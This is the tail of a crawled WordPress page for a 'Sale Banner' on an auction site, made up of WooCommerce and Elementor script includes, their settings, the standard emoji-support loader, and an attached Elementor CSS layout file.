<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.1.2" id="zoom-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.1.2" id="photoswipe-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.1.2" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.1.2" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.6" id="share-link-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/zbdauction.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5380,"title":"Sale%20Banner%20%E2%80%93%20ZBD%20Auction","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.6" id="preloaded-modules-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://zbdauction.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.2" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zbdauction.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zbdauction.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zbdauction.com/wp-content/uploads/elementor/css/post-5380.css?ver=1669494456
body_size: 253
content:
.elementor-5380 .elementor-element.elementor-element-a5da977 > .elementor-container{max-width:1400px;}.elementor-5380 .elementor-element.elementor-element-a5da977{margin-top:10px;margin-bottom:30px;padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-bc4dcb7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-5380 .elementor-element.elementor-element-bc4dcb7 > .elementor-element-populated{margin:10px 0px 0px 0px;padding:0px 5px 0px 10px;}.elementor-5380 .elementor-element.elementor-element-11b8b8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5380 .elementor-element.elementor-element-8bd4508 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-5380 .elementor-element.elementor-element-8bd4508 > .elementor-element-populated{margin:10px 0px 0px 0px;padding:0px 10px 0px 5px;}